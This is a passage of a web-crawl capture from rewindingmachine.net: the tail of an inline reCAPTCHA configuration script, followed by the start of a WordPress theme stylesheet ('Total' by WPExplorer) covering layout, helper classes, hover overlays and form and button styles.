wqIRVQjCinLDiMK7w687w4nDhcK+wqDCjMKdGwc/wrrDnR1hL2bCocKwIMOBPMKsw6UMSMK8FMKAwqANPHF+EF5IwoPDrHnCoHoaFcOkRHDCj8KqAkvCosKWKMO1w4FbW0/CmDJaah7DoHdww49WwqDDp3Quw4UCYMKTaVQUMcODw4kTwphMVFVsVsOpwpUbFsKuWsKlJcOsegXChMOiw6NQw6zDicOTw4XDqMOFRgrCiMK2bMOQAMKeJV/DmyDDvsOEw6TCrMOTw688wrnDtsOzw4XCvcO8VFp4S8K+wo9Vw6nCrH9/S2DDs0xUfMOgw4HDrsOLw5wvecKvOMOSMsKlw6zCoRpsd8Ofw5fDmEfDm8KJbiYgw6fDiSooB8OwIR3CgsKtw4Fmwq5HwrrCmywWwrHCosOiwqXDrDVqwr/DicKCNUxdw5rDo8OPXcOHwoUMQxNKw48nw6PDt1sGw5TCnXJFJx7Dly7Dmi7Dv8KpW8Kvwr8wKiDCpRrCrxnDnTPCumsGwoQWwrlLw7nDkwXCix3DqsOhYSvCnyrDisK1IsOdNwRaE0XDq3YWwqXCm8Kiw4LCvsOKwqPDpxPCmHbDqlLDkyXDqsKsRMKawpgGw6h/M09FwrfCrkNnw6BoJmFlw6pNDsKKNCjCqkhCwo01fMKZC8KkwroDw4vDpcOsXsOWfsOQR18Nw67CjMKhbFxaf8KGwrQQwofDjSrDt13Dn8Kaw4o6eAQpXS9qwoAcw4F7w4pzwqUPb0chYlnCmy0VwrxPwrE9w4bCn8ORw4/DhQrCvsOjHTDCmGzDqMKYwrhmwoU8YifCoMKdPxt3YWhgKhTCnkFMw4/Do8OAH8O0B8K6ZwRxw4Bhwq3DhMOWwqt2C8OKwoh6QcOEw7c8w6QPPB87w4zCgMOAwpjClsKZL8OQw7kdwpPDpMOawrtLwocCwrTDgVYScTLDkMKFZ8OxwpE\\u003d\x22],null,[\x22conf\x22,null,\x226LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,295],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.rewindingmachine.net:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Mi3eDstxihJGd8MQMBtVS9WnoU0Y7Xv5qW+NqFnakFQ\\u003d\x22,0,0,null,1,1769491303076,0,0,[94,242,83,171,69],null,[199,27],\x22RC-JV5gdsZR8k-O2A\x22,null,null,null,null,null,\x220dAFcWeA6_cBgEUA7NA4dWVVzVq7stydQbmas48QickYrEn2KUgJ0oXYqJBg-d8d99BGIoL5G2Bny4a9N5FisEkjBjbOj6IxE8jw\x22,1769574102814]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/style.css
body_size: 23229
content:
/*-----------------------------------------------------------------------------------
 Theme Name: Total
 Version: 1.6.3
 Description: Premium WordPress theme by WPExplorer
 Author: WPExplorer
 Theme URI: http://www.rewindingmachine.net
 Author URI: http://www.rewindingmachine.net
 Tags: fluid-layout, custom-menu, featured-images, translation-ready
 License: Custom
 License URI: http://themeforest.net/licenses

/*--------------------------------------------------------------
- Browser Reset
--------------------------------------------------------------*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:1;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}body{background:#fff;line-height:1;}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0;}caption,th,td{font-weight:normal;text-align:left;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}blockquote,q{quotes:none}a:focus{outline:none}a:hover,a:active{outline:0}a img{border:0}img{max-width:100%;height:auto;}select{max-width:100%}

/*--------------------------------------------------------------
- Grid
--------------------------------------------------------------*/

/*Clear Floats*/
.col:after,
.clr:after,
.group:after,
dl:after,
.vc-empty-shortcode-element:after,
ul.page-numbers:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.compose-mode .vc_element.vc_empty .vc_empty-element:after { visibility: visible !important; }
.clear { clear: both }

/* Main Grid */
.wpex-row { margin: 0 -10px }
.wpex-row .col { float: left; margin: 0 0 20px; padding: 0 10px; }
.wpex-row .span_1_of_1.col { float: none }
.wpex-row .span_1_of_2 { width: 50% }
.wpex-row .span_1_of_3 { width: 33.33333333% }
.wpex-row .span_1_of_4 { width: 25% }
.wpex-row .span_1_of_5 { width: 20% }
.wpex-row .span_1_of_6 { width: 16.66666667% }

/*columns without margins*/
.one-half, .one-third, .one-fourth, .one-fifth { display: block; float: left; }
.one-half { width: 50% }
.one-third { width: 33.33333333%; }
.one-fourth { width: 25% }
.one-fifth { width: 20% }
.one-sixth { width: 16.6666% }

/*clear float and remove left margin*/
.clr-margin, .count-1, .col-1, .col.first { clear: both; margin-left: 0; }
.isotope-entry { clear: none; }

/*no margins grid*/
.wpex-row.vcex-no-margin-grid { margin-left: 0; margin-right: 0px; }
.wpex-row.vcex-no-margin-grid .col { margin: 0 !important; padding: 0 !important; }
.wpex-row.vcex-no-margin-grid .span_1_of_3 { width: 33.3%; }
.wpex-row.vcex-no-margin-grid .span_1_of_6 { width: 16.66% }

/*hide overflow in main wrap*/
#outer-wrap { overflow: hidden; }

/*--------------------------------------------------------------
- Main Layout & Widths
--------------------------------------------------------------*/
.container, .vc_row-fluid.container { width: 980px; }
.container { margin: 0 auto }
.full-width-main-layout .center-row-inner { margin: 0 -15px }
.content-area { width: 680px; float: left; position: relative; }
#sidebar { width: 250px; float: right; }

/*full width*/
.content-area.full-width { width: 100% !important }

/*full screen*/
#content-wrap.full-screen { width: 100% !important; max-width: none !important; }
#content-wrap.full-width .content-area { width: 100% !important; max-width: 100% !important; }
#content-wrap.full-screen .content-area { float: none; float: none; padding: 0; width: 100% !important; max-width: none !important; }

/*left sidebar*/
#content-wrap.left-sidebar .content-area { float: right }
#content-wrap.left-sidebar #sidebar { float: left }

/*fix issues with containers inside sidebar areas*/
#content-wrap.right-sidebar .vc_row-fluid.container,
#content-wrap.left-sidebar .vc_row-fluid.container,
#content-wrap.right-sidebar .vcex-testimonials-fullslider-entry,
#content-wrap.left-sidebar .vcex-testimonials-fullslider-entry { width: 100% !important }

/*add bottom padding to primary div but remove if the Visual Composer is enabled on the page*/
#primary { padding-bottom: 40px; }
body.has-composer #primary, body.compose-mode #primary, body.single-product #primary, body.single-post #primary { padding-bottom: 0; }

/*--------------------------------------------------------------
- Boxed Layout
--------------------------------------------------------------*/

/*main*/
.boxed-main-layout #outer-wrap { padding: 40px 30px }
.boxed-main-layout { background-color: #ddd }
.boxed-main-layout #wrap { width: 1030px; max-width: 100%; margin: 0 auto; background: #fff; }
.boxed-main-layout.wrap-boxshadow #wrap { box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25); }
.boxed-main-layout #wrap .container { width: auto !important; max-width: none !important; padding-left: 30px; padding-right: 30px; }
.boxed-main-layout #content-wrap.full-screen { padding-left: 0 !important; padding-right: 0 !important; }
.boxed-main-layout .social-share-buttons.position-vertical { left: -85px }
.boxed-main-layout .left-sidebar .social-share-buttons.position-vertical { left: auto; right: -85px; }

/*move absolute items*/
.boxed-main-layout .navbar-style-one,
.boxed-main-layout #footer-bottom-menu,
.boxed-main-layout .site-breadcrumbs { right: 30px }

/*--------------------------------------------------------------
- Body, Main & Commons
--------------------------------------------------------------*/

/*body*/
body { background: #fff; font-family: 'Helvetica Neue', Arial, sans-serif; font-size: 13px; line-height: 1.7; color: #666; }
img { max-width: 100%; height: auto; }
.stretch-image img,
img.stretch-image { display: block; width: 100%; }
sup,
sub { vertical-align: baseline; position: relative; top: -0.4em; }
sub { top: 0.4em }
.entry iframe,
.entry embed { max-width: 100% }

/*404 error page*/
.error404-content { text-align: center; margin: 50px 0; font-size: 1.077em; }
.error404-content h1 { font-size: 3.231em; margin: 0 0 10px; }

/*hide overflow on self hosted audio*/
.mejs-controls { overflow: hidden }

/*responsive videos*/
.responsive-video-wrap { position: relative; padding-bottom: 56.25%; padding-top: 25px; height: 0; }
.responsive-video-wrap iframe,
.responsive-video-wrap oject,
.responsive-video-wrap embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.entry .entry-video { margin-bottom: 20px }
.wpb_video_widget .responsive-video-wrap { padding-top: 0; padding-bottom: 0; }

/*lean modal windows*/
#lean_overlay { position: fixed; z-index: 10002; top: 0px; left: 0px; height: 100%; width: 100%; background: #000; display: none; }

/*custom selects*/
.theme-select { background: #fff url("images/base/select-arrow.png") right center no-repeat; border: 1px solid #ddd; color: #555; height: 30px; line-height: 30px; padding: 0 10px; width: 100%; }
.theme-select.customSelectHover { border-color: #c7c7c7; background-color: #f5f5f5; }
.theme-select.customSelectFocus { border-color: Orange }
.theme-select.customSelectOpen { border-color: OliveDrab }
.theme-select.customSelectChanged { -webkit-animation: changed 0.5s; -moz-animation: changed 0.5s; -ms-animation: changed 0.5s; animation: changed 0.5s; }

/*create text columns*/
.columnize-2 { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; -webkit-column-gap: 3em; -moz-column-gap: 3em; column-gap: 3em; -webkit-column-rule: 1px solid #e5e5e5; -moz-column-rule: 1px solid #e5e5e5; column-rule: 1px solid #e5e5e5; margin: 0 0 1.313em; }

/*page featured image*/
#page-featured-img { margin-bottom: 40px }
#page-featured-img img { display: block; max-width: 100%; margin: 0 auto; }

/*language switchers*/
.polylang-switcher-shortcode li { float: left; margin-right: 5px; }
.polylang-switcher-shortcode.flags-and-names li { margin-right: 15px }
.polylang-switcher-shortcode li:last-child { margin-right: 0 }

/*fix theme check nags*/
.bypostauthor, .sticky { }

/*sidr*/
.sidr { display: none; }

/*--------------------------------------------------------------
- Helper Classes
--------------------------------------------------------------*/

/* visibility */
.hidden,
.hidden-desktop,
.visible-phone,
.visible-tablet { display: none }
.hide-via-opacity { opacity: 0; -webkit-opacity: 0; -moz-opacity: 0; }

/*theme headings*/
.theme-heading { height: auto; margin: 20px auto; top: auto !important; font-size: 1.154em; font-weight: bold; font-weight: 600; color: #000; margin: 0 0 20px; background: url("images/visual-composer/dot.png") center repeat-x; }
.theme-heading span { background: #fff; padding-right: 15px; }

/*highlight colors*/
.background-highlight { background: #4a97c2; color: #fff; }
.text-highlight { color: #0081cc; }

/*fonts*/
.thin-font { font-weight: 300 !important }
.white-text { color: #fff !important }

/*margin/padding helpers*/
body .no-padding { padding: 0 !important }
body .no-left-margin { margin: 0 !important; }
body .no-right-margin { margin: 0 !important; }

/*opacity hover class*/
.opacity-hover:hover,
.opacity-hover:hover img { opacity: 0.8 }

/*custom floats*/
.float-left { float: left }
.float-right { float: right }

/*border radius*/
.rounded,
.vcex-rounded-images img,
.vcex-rounded-images .vcex-img-hover-parent { border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.semi-rounded { border-radius: 4px; -webkit-border-radius: 4px; -moz-border-radius: 4px; }

/*font weights*/
body .font-weight-100 { font-weight: 100 }
body .font-weight-200 { font-weight: 200 }
body .font-weight-300,
body .font-weight-light { font-weight: 300 }
body .font-weight-400,
body .font-weight-normal { font-weight: normal }
body .font-weight-500,
body .font-weight-semibold { font-weight: 500 }
body .font-weight-600,
body .font-weight-bold { font-weight: bold; font-weight: 600; }
body .font-weight-700 { font-weight: 700; }
body .font-weight-800 { font-weight: 800; }
body .font-weight-900,
body .font-weight-bolder { font-weight: 900 }

/*text transforms*/
.text-transform-none { text-transform: none }
.text-transform-capitalize { text-transform: capitalize }
.text-transform-uppercase { text-transform: uppercase }
.text-transform-lowercase { text-transform: lowercase }

/*text alignments*/
.textcenter { text-align: center }
.textright { text-align: right }
.textleft { text-align: left }

/*font awesome margins*/
.fa-left { margin-right: 10px }
.fa-right { margin-left: 10px }

/*img classes*/
.image-shadow { background: #fff; box-shadow: 0px 1px 3px rgba(0,0,0,0.1); }
.image-border { background: #fff; padding: 4px; border: 1px solid #ddd; }
.image-rounded { background: #fff; border-radius: 3px; }
.image-circle { background: #fff; border-radius: 99px; }
.image-hover:hover { opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; box-shadow: 0px 1px 5px rgba(0,0,0,0.2); }
.image-fancy { background: #fff; padding: 4px; border: 1px solid #ddd; border-radius: 99px; -moz-border-radius: 99px; -webkit-border-radius: 99px; }
.image-fancy:hover { opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; box-shadow: 0px 1px 5px rgba(0,0,0,0.2); }

/*fade-in on load*/
.fade-in-image { opacity: 0; transition: all 0.35s; -moz-transition: all 0.35s; -webkit-transition: all 0.35s; -o-transition: all 0.35s; }
body.compose-mode .fade-in-image,
.fade-in-image.no-opacity { opacity: 1 }

/*padding and margins*/
body .no-left-padding { padding-left: 0 }

/*highlight*/
.text-highlight { background-image: url("images/base/highlight-left.png"),url("images/base/highlight-center.png"), url("images/base/highlight-right.png"); background-repeat: repeat-x; background-repeat: no-repeat, repeat-x, no-repeat; background-position: center; background-position: left,center,right; background-clip: padding-box, content-box, padding-box; color: #A5651A; padding: 0 20px; margin: 0 -6px; }

/*--------------------------------------------------------------
- Hover Animations
--------------------------------------------------------------*/
.wpex-img-hover-parent { position: relative; overflow: hidden; display: block; }
.wpex-img-hover-parent img { display: block; margin: 0; width: 100%; height: auto; transition: all 0.5s; -moz-transition: all 0.5s; -webkit-transition: all 0.5s; -o-transition: all 0.5s; }
.wpex-img-hover-grow:hover img { transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.wpex-img-hover-shrink:hover img { transform: scale(0.8); -ms-transform: scale(0.8); -webkit-transform: scale(0.8); -o-transform: scale(0.8); -moz-transform: scale(0.8); }
.wpex-img-hover-side-pan:hover img { margin-left: -11%; transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.wpex-img-hover-vertical-pan:hover img { margin-top: -10%; transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.wpex-img-hover-tilt:hover img { -webkit-transform: rotate(-10deg); -moz-transform: rotate(-10deg); -o-transform: rotate(-10deg); -ms-transform: rotate(-10deg); transform: rotate(-10deg); }
.wpex-img-hover-blurr img,
.wpex-img-hover-blurr-invert img { transition: all 0.2s; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; -o-transition: all 0.2s; }
.wpex-img-hover-blurr:hover img { filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); -ms-filter: blur(3px); }
.wpex-img-hover-blurr-invert img { filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); -ms-filter: blur(3px); }
.wpex-img-hover-blurr-invert:hover img { filter: blur(0px); -webkit-filter: blur(0px); -moz-filter: blur(0px); -o-filter: blur(0px); -ms-filter: blur(0px); }
.wpex-img-hover-sepia img { -webkit-filter: sepia(100%); filter: sepia(100%); }
.wpex-img-hover-sepia:hover img { -webkit-filter: sepia(); filter: sepia(); }
.wpex-img-hover-fade-in { background: #000 }
.wpex-img-hover-fade-in img { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
.wpex-img-hover-fade-in:hover img { opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.wpex-img-hover-fade-out { background: #000 }
.wpex-img-hover-fade-out:hover img { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }

/*--------------------------------------------------------------
- Overlays
--------------------------------------------------------------*/
.overlay-parent { position: relative; display: block; }
.overlay-parent > a,
.overlay-parent > a img { display: block; width: 100%; }

/*Plus Hover*/
.overlay-plus-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; height: 100%; width: 100%; position: absolute; top: 0; left: 0; background: #000 url("images/overlays/overlay-plus.png") center center no-repeat; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-plus-hover { visibility: visible; opacity: 0.65; -moz-opacity: 0.65; -webkit-opacity: 0.65; }

/*Plus #2 Hover*/
.overlay-plus-two-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; height: 100%; width: 100%; position: absolute; top: 0; left: 0; background: #000; background: rgba(0,0,0,0.8); transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-plus-two-hover .fa { position: absolute; height: 30px; line-height: 30px; width: 30px; text-align: center; top: 50%; margin-top: -15px; left: 50%; margin-left: -15px; color: #fff; font-size: 1.231em; }
.overlay-parent:hover .overlay-plus-two-hover { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }

/*Slide Up Title - White*/
.overlay-slideup-title { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; position: absolute; top: 0; right: 0; background: #fff; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-slideup-title.white { background: #fff }
.overlay-slideup-title.black { background: #000 }
.overlay-slideup-title span.title { position: absolute; bottom: 30px; width: 100%; text-align: center; padding: 0 30px; color: #000; font-size: 1.077em; font-weight: bold; font-weight: 600; transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; line-height: 1.6em; }
.overlay-slideup-title.black span.title { color: #fff }
.overlay-parent:hover .overlay-slideup-title { visibility: visible; opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; }
.overlay-parent:hover .overlay-slideup-title span.title { visibility: visible; opacity: 1; bottom: 60px; }

/*View/Lightbox Buttons*/
.overlay-view-lightbox-buttons { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.65); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; -o-transition: opacity .25s ease-in-out; }
.overlay-parent:hover .overlay-view-lightbox-buttons { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-view-lightbox-buttons-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-view-lightbox-buttons-buttons { vertical-align: middle; display: table-cell; text-align: center; }
.overlay-view-lightbox-buttons a { display: inline-block; color: #fff; border: 2px solid #fff; padding: 0 10px; height: 32px; line-height: 32px; border-radius: 3px; transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; }
.overlay-view-lightbox-buttons a:first-child { margin-right: 5px }
.overlay-view-lightbox-buttons a:hover { background: #fff; color: #000; text-decoration: none; }
.wpb_row .overlay-view-lightbox-buttons a .fa { position: relative; top: -2px; }

/*View/Lightbox Text*/
.overlay-view-lightbox-text { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.65); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-view-lightbox-text { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-view-lightbox-text-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-view-lightbox-text-buttons { vertical-align: middle; display: table-cell; text-align: center; }
.overlay-view-lightbox-text a { display: inline-block; color: #fff; border: 2px solid #fff; padding: 0 14px; height: 30px; line-height: 30px; border-radius: 3px; text-transform: uppercase; font-size: 0.846em; font-weight: bold; font-weight: 600; letter-spacing: 1px; position: relative; transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; }
.overlay-view-lightbox-text a:first-child { margin-right: 5px }
.overlay-view-lightbox-text a:hover { background: #fff; color: #000; text-decoration: none; padding-right: 32px; }
.overlay-view-lightbox-text a .fa { visibility: hidden; position: absolute; top: 0; height: 30px; line-height: 30px; right: 14px; }
.overlay-view-lightbox-text a:hover .fa { visibility: visible }

/*Title + Category Hover*/
.overlay-title-category-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.75); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-title-category-hover { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-title-category-hover-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-category-hover-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-category-hover-title { font-size: 16px }
.overlay-title-category-hover-category { font-size: 13px; font-style: italic; font-weight: normal; color: #bbb; }

/*Title + Category Visible*/
.overlay-title-category-visible { background: #000; background: rgba(0,0,0,0.5); position: absolute; top: 0; right: 0; height: 100%; width: 100%; }
.overlay-parent:visible .overlay-title-category-visible { }
.overlay-title-category-visible-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-category-visible-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-category-visible-title { font-size: 16px }
.overlay-title-category-visible-category { font-size: 13px; color: #fff; font-weight: normal; -webkit-font-smoothing: antialiased; }

/*Title + Date Hover*/
.overlay-title-date-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.75); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-title-date-hover { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-title-date-hover-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-date-hover-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-date-hover-title { font-size: 16px }
.overlay-title-date-hover-date { font-size: 13px; font-style: italic; font-weight: normal; color: #bbb; }

/*Title + Date Visible*/
.overlay-title-date-visible { background: #000; background: rgba(0,0,0,0.5); position: absolute; top: 0; right: 0; height: 100%; width: 100%; }
.overlay-parent:visible .overlay-title-date-visible { }
.overlay-title-date-visible-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-date-visible-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-date-visible-title { font-size: 16px }
.overlay-title-date-visible-date { font-size: 13px; color: #fff; font-weight: normal; -webkit-font-smoothing: antialiased; }

/*--------------------------------------------------------------
- WordPress Styles
--------------------------------------------------------------*/

/*aligns*/
.aligncenter { display: block; margin: 0 auto; }
.alignright { float: right; margin: 0 0 10px 20px; }
.alignleft { float: left; margin: 0 20px 10px 0; }

/*floats*/
.floatleftcenter { float: none; margin: 0 auto; }
.floatleft { float: left }
.floatright { float: right }

/*captions*/
.wp-caption { text-align: center; max-width: 100%; border: 1px solid #eee; text-align: center; background-color: #fff; padding: 8px; }
.wp-caption img { display: block; margin: 0 auto; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 0.875em; padding: 10px 0 0; margin: 0; text-align: center; }
.wp-caption.alignnone { margin-bottom: 20px; }

/*smiley reset*/
.wp-smiley { margin: 0; max-height: 1em; }

/*blockquote*/
blockquote.left { margin-right: 20px; text-align: right; margin-left: 0; width: 33%; float: left; }
blockquote.right { margin-left: 20px; text-align: left; margin-right: 0; width: 33%; float: right; }

/*img attachment*/
#img-attch-page { text-align: center; overflow: hidden; }
#img-attch-page img { display: inline-block; margin: 0 auto; max-width: 100%; margin-bottom: 20px; }

/*password protected*/
.post-password-form label,
.post-password-form input { display: block; float: none; }
.post-password-form input { margin-top: 10px }
.post-password-form input[type="password"] { width: 200px; max-width: 100%; }
.post-password-form label { font-weight: bold; font-weight: 600; color: #000; }

/*login form*/
form.login { padding: 20px; border: 1px solid #eee; }
form.login .lost_password { margin-left: 20px; display: inline-block; }

/*other*/
.wpstats { display: none }

/*--------------------------------------------------------------
- Forms & Buttons
--------------------------------------------------------------*/

/*fixes*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

/*reset search styling*/
input[type="search"] { outline:0; }
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none }

/*input normal*/
input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="search"],
textarea,
td.actions .coupon .input-text,
.mobile-toggle-nav #mobile-menu-search input { color: #777; padding: .5em .6em; display: inline-block; border: 1px solid #ccc; font-size: 1em; transition: .15s linear border; -webkit-appearance: none; max-width: 100%; border: 1px solid #e4e4e4; background: #f7f7f7; font-family: inherit; }

/*textarea*/
textarea { width: 100%; max-width: 100%; -webkit-appearance: none; font-family: inherit; }

/*remove chrome yellow autofill*/
input:-webkit-autofill { -webkit-box-shadow: 0 0 0px 1000px white inset }

/*input focus*/
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
textarea:focus,
td.actions .coupon .input-text:focus,
.searchform input:focus { outline: 0; border-color: #129FEA; }

/*white inputs*/
.light-form input[type="text"],
.light-form input[type="password"],
.light-form input[type="email"],
.light-form input[type="tel"],
.light-form input[type="url"],
.light-form textarea { background: #fff; color: #555; }

/*theme button default*/
input[type="submit"],
.theme-button,
#current-shop-items-overlay .buttons a,
.woocommerce .button,
button { background: #4a97c2; color: #fff; padding: .8em 1em; margin: 0; display: inline-block; font-size: 1em; font-weight: normal; color: #fff; outline: none; cursor: pointer; outline: none; border: none; font-family: inherit; -webkit-appearance: none; line-height: 1; transition: all 0.15s linear; }

p.theme-button a { color: #fff; text-decoration: none; }

/*theme button hover*/
input[type="submit"]:hover,
.theme-button:hover,
#current-shop-items-overlay:hover,
.buttons a:hover,
.woocommerce .button:hover,
button:hover { background: #3b86b0; color: #fff; text-decoration: none; }

/*theme button active*/
input[type="submit"]:active,
.theme-button:active,
#current-shop-items-overlay:active,
.buttons a:active,
.woocommerce .button:active,
button:active { color: #fff; box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; }

/*readmore link edits*/
.readmore-link-wrap { display: block }
.search-entry .readmore-link-wrap { margin-top: 10px }
.readmore-link { display: block; float: left; }

/*make some buttons smaller*/
.readmore-link,
#current-shop-items-overlay .buttons a,
.product-entry-details .button,
.woocommerce #sidebar .button,
table.my_account_orders .order-actions .button.view,
#current-shop-items-dropdown .buttons a,
.shop_table .actions .button { font-size: 0.846em; height: 24px; line-height: 24px; padding: 0 10px; }

/*password protection*/
.password-protection-box { padding: 20px; background: #f7f7f7; border: 1px solid #eee; margin-bottom: 40px }
.password-protection-box p:last-child { margin: 0; }
.password-protection-box h2 { font-size: 1.077em; margin: 0 0 10px; }
.password-protection-box input { height: 40px; padding-top: 0; padding-bottom: 0; }
.password-protection-box input[type="password"] { background: #fff; width: 40%; }
.password-protection-box input[type="submit"] { margin-left: 4px; height: 40px; line-height: 40px; padding-left: 25px; padding-right: 25px; }

/*--------------------------------------------------------------
- Color Buttons
--------------------------------------------------------------*/

/*main button style*/
